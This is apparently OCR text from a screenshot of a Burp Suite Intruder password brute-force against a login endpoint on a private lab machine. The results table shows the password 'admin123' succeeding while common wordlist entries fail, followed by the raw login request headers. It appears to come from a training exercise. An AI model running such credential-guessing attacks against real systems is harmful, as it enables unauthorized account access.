 4. Intruder attack of http://10.10.220.50 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
117 admin123 200 1168
0 401 367
1 ------ 401 367
2 0 401 367
3 00000 401 367
4 000000 401 367
5 0000000 401 367
6 00000000 401 367
7 0987654321 401 367
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.220.50
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.220.50
8 Referer: http://10.10.220.50/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9